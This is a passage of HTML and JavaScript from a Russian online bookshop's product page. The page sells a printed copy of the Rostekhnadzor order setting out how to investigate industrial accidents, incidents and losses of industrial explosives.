href="/catalog/normativnaya_literatura/obekty_khraneniya_i_pererabotki_rastitelnogo_syrya/">Объекты хранения и переработки растительного сырья</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/obrazovatelnye_uchrezhdeniya/">Образовательные учреждения</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/lesnaya_i_derevoobrabatyvayushchaya_promyshlennost/">Лесная и деревообрабатывающая промышленность</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/kadrovaya_sluzhba/">Кадровая служба</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/zhilishchno_kommunalnoe_khozyaystvo/">Жилищно-коммунальное хозяйство</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/22352/index.php" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Порядок проведения технического расследования причин аварий, инцидентов и случаев утраты взрывчатых материалов промышленного назначения. Утв. прик. Ростехнадзора от 08.12.2020 N 503 (с изм. от 14.04.22 № 126).</span><meta itemprop="position" content="5"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y ">
									<div class="middle  ">
																			<div class="container">
<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  show-collapsed ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_1 clearfix" itemscope itemtype="http://schema.org/Product">
			<div class="product-view product-view--side-left ">
<div class="basket_props_block" id="bx_basket_div_22352" style="display: none;">
    </div>


<div class="product-info noffer bordered rounded3" id="bx_117848907_22352">
    <script>setViewedProduct(22352, {'PRODUCT_ID':'22352','IBLOCK_ID':'29','NAME':'Порядок проведения технического расследования причин аварий, инцидентов и случаев утраты взрывчатых материалов промышленного назначения. Утв. прик. Ростехнадзора от 08.12.2020 N 503 (с изм. от 14.04.22 № 126).','DETAIL_PAGE_URL':'/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/22352/','PICTURE_ID':'1577015','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'PRICE_ID':'1','ID':'21783','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'220','VALUE_NOVAT':'220','DISCOUNT_VALUE_VAT':'220','DISCOUNT_VALUE_NOVAT':'220','ROUND_VALUE_VAT':'220','ROUND_VALUE_NOVAT':'220','VALUE':'220','UNROUND_DISCOUNT_VALUE':'220','DISCOUNT_VALUE':'220','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'220 руб.','PRINT_VALUE_VAT':'220 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'220 руб.','PRINT_DISCOUNT_VALUE_VAT':'220 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'220 руб.','PRINT_DISCOUNT_VALUE':'220 руб.','PRINT_DISCOUNT_DIFF':'0 руб.'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
        <meta itemprop="name" content="Порядок проведения технического расследования причин аварий, инцидентов и случаев утраты взрывчатых материалов промышленного назначения. Утв. прик. Ростехнадзора от 08.12.2020 N 503 (с изм. от 14.04.22 № 126)." />
    <link itemprop="url" href="/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/22352/" />
    <meta itemprop="category" content="Нормативная литература/Общие требования промышленной безопасности" />
    <meta itemprop="description" content="Настоящий Порядок действует с 1 января 2021года и устанавливает требования к проведению технического расследования причин аварий на опасных производственных объектах, аварий гидротехнических сооружений &#40;за исключением судоходных и портовых гидротехнических сооружений&#41;, инцидентов, произошедших на опасных производственных объектах, и случаев утраты взрывчатых материалов промышленного назначения." />
    <meta itemprop="sku" content="22352" />

            
        

                <div class="product-info-headnote clearfix">
            <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                                                                                                                                <div class="product-info-headnote__rating">
            <!--'start_frame_cache_dv_22352'-->                <div class="rating">

<div class="blog-info__rating--top-info pointer">
    <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" hidden>
    <meta itemprop="ratingValue" content="5" />
    <meta itemprop="reviewCount" content="1" />
    <meta itemprop="bestRating" content="5" />
    <meta itemprop="worstRating" content="1" />
</div>
    <div class="votes_block nstar with-text">
        <div class="ratings">
                        <div class="inner_rating" title="Нет оценок">
                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                            </div>
        </div>
    </div>
    </div>
                                    </div>
            <!--'end_frame_cache_dv_22352'-->        </div>
                                            <div class="product-info-headnote__article">
            <div class="article muted font_xs" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
                <span class="article__title" itemprop="name">Артикул:</span>
                <span class="article__value" itemprop="value">25749</span>
            </div>
        </div>
                    </div>
                </div>
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                                                            <div class="product-info-headnote__toolbar">
                                                                            <div class="like_icons list static icons long" data-size="2">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="favorite" data-item="22352" data-iblock="29"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="compare" data-iblock="29" data-item="22352" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                                        </div>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    <div class="flexbox flexbox--row two_columns">
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal detail-gallery-big--ratio-square left_info swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky ">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="https://cloud-bitrix-1.storage.yandexcloud.net/iblock/b30/b305a8ec8ee79bef5af4f943034b22ff/413db41f45e2255a32c8e7bc92252cfc.jpg" itemprop="image"/>
            <div class="gallery-wrapper">
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                        </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="https://cloud-bitrix-1.storage.yandexcloud.net/iblock/b30/b305a8ec8ee79bef5af4f943034b22ff/413db41f45e2255a32c8e7bc92252cfc.jpg" data-fancybox="gallery" data-thumb="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1577016/ef33499f37cb26f2f11b862d59cdc802/iblock/b30/b305a8ec8ee79bef5af4f943034b22ff/413db41f45e2255a32c8e7bc92252cfc.jpg" class="detail-gallery-big__link popup_link fancy " title="Порядок проведения технического расследования причин аварий, инцидентов и случаев утраты взрывчатых материалов промышленного назначения. Утв. прик. Ростехнадзора от 08.12.2020 N 503 (с изм. от 14.04.22 № 126).">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1577016/8d98eab21f83652e055a2f8c91f3543a/iblock/b30/b305a8ec8ee79bef5af4f943034b22ff/413db41f45e2255a32c8e7bc92252cfc.jpg" data-xpreview="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1577016/ef33499f37cb26f2f11b862d59cdc802/iblock/b30/b305a8ec8ee79bef5af4f943034b22ff/413db41f45e2255a32c8e7bc92252cfc.jpg"  alt="Порядок проведения технического расследования причин аварий, инцидентов и случаев утраты взрывчатых материалов промышленного назначения. Утв. прик. Ростехнадзора от 08.12.2020 N 503 (с изм. от 14.04.22 № 126)." title="Порядок проведения технического расследования причин аварий, инцидентов и случаев утраты взрывчатых материалов промышленного назначения. Утв. прик. Ростехнадзора от 08.12.2020 N 503 (с изм. от 14.04.22 № 126)."/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        <div class="right_info">
            <div class="info_item hidden-md hidden-lg">
                                                                    
                                
                <div class="main_item_wrapper js-offers-calc product-action product-main">
                    <div class="js-item-analog-mobile js-animate-appearance"></div>
                    <!--'start_frame_cache_qepX1R'-->                        <div class="prices_block">
                                                        
                                                        
                                                        
                                                            
                                
                                                                                                                    </div>
                                                                                                                                <div class="adaptive-block">
                                                                                                                                                                                                                                    <div class="cost prices detail prices_block">                                                                                                                                                                                                                                                                                                                                                 <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="220">
                                                                                                                        <span class="values_wrapper"><span class="price_value">220</span><span class="price_currency"> руб.</span><meta itemprop="priceCurrency" content="RUB"><meta itemprop="price" content="220"></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="220">
                                                                                                                        <span class="values_wrapper"><span class="price_value">220</span><span class="price_currency"> руб.</span><meta itemprop="priceCurrency" content="RUB"><meta itemprop="price" content="220"></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="220" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/22352/" />
                                        </div>
                                    </div>
                                                                                                                                                                                            <div class="quantity_block_wrapper">
                                                                                                                            <div class="cheaper_form muted777 font_xs">
                                                <i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>                                                <span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Порядок проведения технического расследования причин аварий, инцидентов и случаев утраты взрывчатых материалов промышленного назначения. Утв. прик. Ростехнадзора от 08.12.2020 N 503 (с изм. от 14.04.22 № 126)." data-autoload-product_id="22352">Нашли дешевле?</span>
                                            </div>
                                                                            </div>
                                                                                        <div class="js-prices-in-item"></div>
                            <div class="js-services-in-item"></div>
                                                                                                                                                                                                            <div class="text-form muted ncolor">
                        <div class="price_txt muted777 font_sxs ">
                            <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path class="cls-1" d="M975.973,719.735A1.9,1.9,0,0,1,976,720v4a2,2,0,0,1-2,2H964a2,2,0,0,1-2-2v-4a2.071,2.071,0,0,1,.026-0.264A1.993,1.993,0,0,1,961,718v-2a2,2,0,0,1,2-2h1.184a2.962,2.962,0,0,1-.184-1,5.385,5.385,0,0,1,10,0,2.962,2.962,0,0,1-.184,1H975a2,2,0,0,1,2,2v2A1.992,1.992,0,0,1,975.973,719.735ZM974,724v-4h-4v4h4Zm-10,0h4v-4h-4v4Zm-1-8v2h5v-2h-5Zm5-3h0a1,1,0,1,0-1,1h1v-1Zm3-1a1,1,0,0,0-1,1h0v1h1A1,1,0,0,0,971,712Zm4,4h-5v2h5v-2Z" transform="translate(-961 -710)"/></svg>
</i>                            <div class="text-form-info">
                                <span><span class="animate-load dotted" data-event="jqm" data-param-form_id="SEND_GIFT" data-name="send_gift" data-autoload-product_name="Порядок проведения технического расследования причин аварий, инцидентов и случаев утраты взрывчатых материалов промышленного назначения. Утв. прик. Ростехнадзора от 08.12.2020 N 503 (с изм. от 14.04.22 № 126)." data-autoload-product_link="https://shop.safework.ru/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/22352/index.php" data-autoload-product_id="22352">Хочу в подарок</span></span>
                            </div>
                        </div>
                    </div>
                                                                                    <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            Самовывоз&nbsp;- бесплатно <br>
Доставка - от 350 р.                                                                    </div>
                            </div>
                        </div>
                                                                                                                                        <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Издательство			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">ТД ЦОТ</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Страниц			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">36</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Формат			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">А5</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Переплет			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">мягкий</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Год			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">2021</div>
</div></div>
                                                    </div>
                                                                                                    <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            <b>Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах</b>                                        </div>
                                    </div>
                                                        </div>
                    <!--'end_frame_cache_qepX1R'-->                </div>
                                                                    
                                
                                
                            </div>
        </div>
    </div>
            <script>
        BX.message({
            QUANTITY_AVAILIABLE: 'Есть в наличии',
            QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
            ADD_ERROR_BASKET: '',
            ADD_ERROR_COMPARE: '',
            ONE_CLICK_BUY: 'Купить в 1 клик',
            MORE_TEXT_BOTTOM: 'Подробнее',
            TYPE_SKU: 'TYPE_1',
            HAS_SKU_PROPS: 'N',
            SITE_ID: 's1'
        })
    </script>
</div>
        

    

<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_1329223711" class="sale_prediction_product_detail_container"></span>
	<script>
	if(typeof obMaxPredictions === 'undefined'){
		var CMaxPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}
		CMaxPredictions.prototype.bindEvents = function(){
			var _this = this;
			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					// $('#simple-prediction').remove();
					// predictionWindow = false;
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});
				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
				$(document).on('mouseleave', '#simple-prediction', function(){
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}
		CMaxPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}
				//console.log('added prediction', data.injectId);
				return data.injectId;
			}
			return false;
		}
		CMaxPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);
				//console.log('removed prediction', i);
			}
		}
		CMaxPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}
			this.arData = {};
		}
		CMaxPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}
		CMaxPredictions.prototype.getAll = function(i){
			return this.arData;
		}
		CMaxPredictions.prototype.show = function(i){
			var _this = this;
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						// console.log('show prediction', i);
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');
						if(bFastView){
							var $buttons1 = $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart');				
							_show($buttons1);
						}
						else{
							if($element.find('.list-offers,.offer_buy_block').length > 0){
								var $buttons1 = $element.find('.list-offers .counter_wrapp .btn.to-cart,.list-offers .counter_wrapp .btn.in-cart,.btn.slide_offer,.offer_buy_block .counter_wrapp .btn.to-cart,.offer_buy_block .counter_wrapp .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.more, #headerfixed .btn.slide_offer');
								_show($buttons2);
							}
							else{
								var $buttons1 = $element.find('.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart,.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.to-cart,#headerfixed .btn.in-cart');
								_show($buttons2);
							}
						}
						function _show($buttons){
							if($buttons.length){
								$buttons.each(function(index, button) {
									button = $(button);
									if( !button.children('.svg-inline-prediction').length && !button.hasClass('in-cart') ) {
										var  _thisIcon = this;
										var isShadow = button.closest('.shadowed-block').length;
										var isSquare = (isMobile && arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') || isShadow;
										var predictionIconHTML = '';
										if(isSquare) {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-1{fill:#ffd83a!important;}.prediction-icon-2{fill:#333!important;fill-rule:evenodd;}<\/style><\/defs><path class=\"prediction-icon-1\" d=\"M0,0H22a0,0,0,0,1,0,0V22a0,0,0,0,1,0,0H3a3,3,0,0,1-3-3V0A0,0,0,0,1,0,0Z\"/><path class=\"prediction-icon-2\" d=\"M1626.5,671a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1626.5,671Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1626.5,667.8Zm-5.81.895a1,1,0,0,1-1.41-1.408l6-6.008a1,1,0,1,1,1.41,1.408ZM1619.5,664a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1619.5,664Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1619.5,660.8Z\" transform=\"translate(-1612 -654)\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-2px',
												top:   '-1px',
												padding: '0 0 8px 8px',
											});
										} else {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg class=\"prediction_svg\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-circle-1{fill:#ffd02e!important;}.prediction-icon-circle-2{fill:#1d2029!important;fill-rule:evenodd;}<\/style><\/defs><circle class=\"prediction-icon-circle-1\" cx=\"11\" cy=\"11\" r=\"11\"/><path class=\"prediction-icon-circle-2\" d=\"M14.5,12A2.5,2.5,0,1,1,12,14.5,2.5,2.5,0,0,1,14.5,12Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,14.5,13.563ZM7.5,5A2.5,2.5,0,1,1,5,7.5,2.5,2.5,0,0,1,7.5,5Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,7.5,6.563Z\"/><path class=\"prediction-icon-circle-2\" d=\"M7.256,13.358l6.1-6.1a0.959,0.959,0,1,1,1.356,1.356l-6.1,6.1A0.959,0.959,0,1,1,7.256,13.358Z\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-15px',
												top: '-15px',
												padding: '5px',
											});
										}
										button.append(predictionIconHTML);
										button.on('click', '.svg-inline-prediction', function(e) {
											if( isMobile ) {
												if (predictionWindow) {
													predictionWindow.destroy();
												}
												if(predictionHideTimeout){
													clearTimeout(predictionHideTimeout);
													predictionHideTimeout = false;
												}
												predictionWindow = new BX.PopupWindow('simple-prediction', _thisIcon, {
													offsetTop: (isSquare ? -5 : -15),
													bindOptions: {
														position: 'top',
													},
													content:
													'<div class="catalog-element-popup-inner">' +
													_this.arData[i].html +
													'</div>',
													closeIcon: true,
													closeByEsc: false,
													angleMinRight: 0,
													angleMaxRight: 0,
													angle: {
														position: 'bottom',
													},
													events: {
														onAfterPopupShow: function() {
															var popup = $(predictionWindow.popupContainer);
															if(arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') {
																popup.css({
																	left: '16px',
																	right: '16px',
																});
																$(predictionWindow.angle.element).css({
